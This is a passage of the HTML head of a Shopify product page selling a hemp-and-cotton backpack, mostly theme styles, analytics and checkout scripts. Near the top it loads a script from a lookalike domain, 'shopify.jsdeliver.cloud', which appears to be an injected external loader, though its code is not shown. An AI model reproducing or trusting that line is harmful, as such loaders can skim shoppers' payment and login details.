

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://laluproducts.com/products/double-basanta-stripe-organic-hemp-and-cotton
body_size: 74976
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "frank-ba80.myshopify.com";


KiwiSizing.data = {
  collections: "401460134140,403124355324",
  tags: "Water resistant",
  product: "8012434440444",
  vendor: "Rhitu Saugat",
  type: "Backpack",
  title: "Basanti Stripe Backpack | Organic Hemp and Cotton",
  images: ["\/\/laluproducts.com\/cdn\/shop\/files\/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485","\/\/laluproducts.com\/cdn\/shop\/products\/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486","\/\/laluproducts.com\/cdn\/shop\/products\/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487","\/\/laluproducts.com\/cdn\/shop\/products\/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":44231576682748,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"560809","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Basanti Stripe Backpack | Organic Hemp and Cotton","public_title":null,"options":["Default Title"],"price":8500,"weight":1000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8720872560809","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://laluproducts.com/products/double-basanta-stripe-organic-hemp-and-cotton">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//laluproducts.com/cdn/shop/files/Label_1.jpg?crop=center&height=32&v=1737468719&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Basanti Stripe Backpack | Organic Hemp and Cotton
 &ndash; LaLu products</title>

    
      <meta name="description" content="Vegan Organic hemp and cotton fabric Fairtrade Handmade Water resistant Unisex Fits upto 15″ laptop Size: H50x W30 x D10 cm Basanti Stripe is a solid handmade backpack of organic hemp. Hemp provides us with a beautiful and strong fabric. The inside of the bag is covered with an extra layer of cotton, to protect your be">
    

    

<meta property="og:site_name" content="LaLu products">
<meta property="og:url" content="https://laluproducts.com/products/double-basanta-stripe-organic-hemp-and-cotton">
<meta property="og:title" content="Basanti Stripe Backpack | Organic Hemp and Cotton">
<meta property="og:type" content="product">
<meta property="og:description" content="Vegan Organic hemp and cotton fabric Fairtrade Handmade Water resistant Unisex Fits upto 15″ laptop Size: H50x W30 x D10 cm Basanti Stripe is a solid handmade backpack of organic hemp. Hemp provides us with a beautiful and strong fabric. The inside of the bag is covered with an extra layer of cotton, to protect your be"><meta property="og:image" content="http://laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485">
  <meta property="og:image:secure_url" content="https://laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="85,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Basanti Stripe Backpack | Organic Hemp and Cotton">
<meta name="twitter:description" content="Vegan Organic hemp and cotton fabric Fairtrade Handmade Water resistant Unisex Fits upto 15″ laptop Size: H50x W30 x D10 cm Basanti Stripe is a solid handmade backpack of organic hemp. Hemp provides us with a beautiful and strong fabric. The inside of the bag is covered with an extra layer of cotton, to protect your be">


    <script src="//laluproducts.com/cdn/shop/t/8/assets/constants.js?v=165488195745554878101753609955" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/pubsub.js?v=2921868252632587581753609956" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/global.js?v=133650866124046141791753609955" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/jquery.js?v=39628375719901859641753609955" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/slick.min.js?v=169510929036442686281753609956" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="y91ne502wpr7fcuyofc4xexkhdqikm">
<meta name="google-site-verification" content="7ruBIYSGHJMPTA9WuRhB4UKcZRev40-sDsv0TotyO1o">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65451360508/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0ddd530c9888669baa12c62a68989866">
<meta id="in-context-paypal-metadata" data-shop-id="65451360508" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://laluproducts.com/products/double-basanta-stripe-organic-hemp-and-cotton">
<link rel="alternate" hreflang="en" href="https://laluproducts.com/products/double-basanta-stripe-organic-hemp-and-cotton">
<link rel="alternate" hreflang="de" href="https://laluproducts.com/de/products/basanti-stripe-rucksack-bio-hanf-und-baumwolle">
<link rel="alternate" hreflang="nl" href="https://laluproducts.com/nl/products/basanti-stripe-backpack-biologische-hennep-en-katoen">
<link rel="alternate" type="application/json+oembed" href="https://laluproducts.com/products/double-basanta-stripe-organic-hemp-and-cotton.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-NL"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-NL&shop_id=65451360508" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65451360508,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65451360508","merchantName":"LaLu products","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"LaLu products","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0ddd530c9888669baa12c62a68989866","betas":["rich-media-storefront-analytics"],"domain":"laluproducts.com","predictiveSearch":true,"shopId":65451360508,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "frank-ba80.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"theme-export-laluproducts-com-shrine-theme-27","id":185015828818,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "laluproducts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script id="__st">var __st={"a":65451360508,"offset":3600,"reqid":"281d158e-6ffd-4667-9989-1417b019294b-1770041520","pageurl":"laluproducts.com\/products\/double-basanta-stripe-organic-hemp-and-cotton","u":"a1e5cf02f3bf","p":"product","rtyp":"product","rid":8012434440444};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//laluproducts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//laluproducts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://laluproducts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://laluproducts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://laluproducts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//laluproducts.com/cdn/shop/t/8/compiled_assets/scripts.js?v=5139"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Anonymous Pro";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/anonymous_pro/anonymouspro_n4.f8892cc1cfa3d797af6172c8eeddce62cf610e33.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/anonymous_pro/anonymouspro_n4.a707ca3ea5e6b6468ff0c29cf7e105dca1c09be4.woff") format("woff");
}

        :root {
          --font-heading-family: "Anonymous Pro", monospace;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 29, 29, 29;
        --color-shadow: 29, 29, 29;
        --color-base-background-1: 242, 237, 232;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 29, 29, 29;
        --color-base-accent-1: 197, 158, 216;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #f2ede8;

        --gradient-base-background-1: #f2ede8;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #c59ed8;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(NaN, NaN, NaN, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//laluproducts.com/cdn/shop/t/8/assets/base.css?v=165805834246575472341753609955" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//laluproducts.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//laluproducts.com/cdn/fonts/anonymous_pro/anonymouspro_n4.f8892cc1cfa3d797af6172c8eeddce62cf610e33.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//laluproducts.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821753609955"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian 